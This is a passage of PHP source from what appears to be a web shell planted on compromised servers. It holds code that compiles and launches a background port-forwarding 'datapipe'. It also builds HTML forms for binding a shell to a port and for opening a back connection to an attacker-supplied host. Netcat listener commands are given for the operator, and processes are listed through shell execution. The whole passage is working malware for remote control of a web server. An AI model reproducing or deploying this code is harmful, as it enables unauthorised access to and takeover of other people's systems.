 fclose($fp);
if ($ext == "c") {$retgcc = myshellexec("gcc -o ".$binpath." ".$srcpath);
@unlink($srcpath);}
list($datapipe["remotehost"],$datapipe["remoteport"]) = explode(":",
$datapipe["remoteaddr"]);
$v[1] = str_replace("%path",$binpath,$v[1]);
$v[1] = str_replace("%localport",$datapipe["localport"],$v[1]);
$v[1] = str_replace("%remotehost",$datapipe["remotehost"],$v[1]);
$v[1] = str_replace("%remoteport",$datapipe["remoteport"],$v[1]);
$v[1] = str_replace("//","/",$v[1]);
$retbind = myshellexec($v[1]." > /dev/null &");
sleep(5);
$sock = fsockopen("localhost",$datapipe["port"],$errno,$errstr,5);
if (!$sock) {echo "I can't connect to localhost:".$datapipe["localport"]."!
I think you should configure your firewall.";}
else {echo "Running datapipe... ok! Connect to
<b>".getenv("SERVER_ADDR").":".$datapipe["port"].", and you will connected to ".
$datapipe["remoteaddr"]."</b>! You should use NetCat&copy;, run "<b>nc -v
".getenv("SERVER_ADDR")." ".$bind["port"]."</b>"!<center><a href="".
$surl."act=processes&grep=".basename($binpath).""><u>View datapipe
process</u></a></center>";}
}
echo "<br>";
}
}
?><b>Binding port:</b><br><form action="<?php echo $surl; ?>"><input
type=hidden name=act value=tools><input type=hidden name=d value="<?php echo $d;
?>">Port: <input type=text name="bind[port]" value="<?php echo
htmlspecialchars($bind["port"]); ?>">&nbsp;Password: <input type=text
name="bind[pass]" value="<?php echo htmlspecialchars($bind["pass"]); ?
>">&nbsp;<select name="bind[src]"><?php
foreach($bndportsrcs as $k=>$v) {echo "<option value="".$k."""; if ($k ==
$bind["src"]) {echo " selected";} echo ">".$v[0]."</option>";}
?></select>&nbsp;<input type=submit name=bindsubmit value="Bind"></form>
<b>Back connection:</b><br><form action="<?php echo $surl; ?>"><input
type=hidden name=act value=tools><input type=hidden name=d value="<?php echo $d;
?>">HOST: <input type=text name="bc[host]" value="<?php echo
htmlspecialchars($bc["host"]); ?>">&nbsp;Port: <input type=text name="bc[port]"
value="<?php echo htmlspecialchars($bc["port"]); ?>">&nbsp;<select
name="bc[src]"><?php
foreach($bcsrcs as $k=>$v) {echo "<option value="".$k."""; if ($k ==
$bc["src"]) {echo " selected";} echo ">".$v[0]."</option>";}
?></select>&nbsp;<input type=submit name=bcsubmit value="Connect"></form>
Click "Connect" only after open port for it. You should use NetCat&copy;, run
"<b>nc -l -n -v -p <?php echo $bc_port; ?></b>"!<br><br>
<b>Datapipe:</b><br><form action="<?php echo $surl; ?>"><input type=hidden
name=act value=tools><input type=hidden name=d value="<?php echo $d; ?>">HOST:
<input type=text name="datapipe[remoteaddr]" value="<?php echo
htmlspecialchars($datapipe["remoteaddr"]); ?>">&nbsp;Local port: <input
type=text name="datapipe[localport]" value="<?php echo
htmlspecialchars($datapipe["localport"]); ?>">&nbsp;<select
name="datapipe[src]"><?php
foreach($dpsrcs as $k=>$v) {echo "<option value="".$k."""; if ($k ==
$bc["src"]) {echo " selected";} echo ">".$v[0]."</option>";}
?></select>&nbsp;<input type=submit name=dpsubmit
value="Run"></form><b>Note:</b> sources will be downloaded from remote server.<?
php
}
if ($act == "processes")
{
echo "<b>Processes:</b><br>";
if (!$win) {$handler = "ps -aux".($grep?" | grep '".addslashes($grep)."'":"");}
else {$handler = "tasklist";}
$ret = myshellexec($handler);

 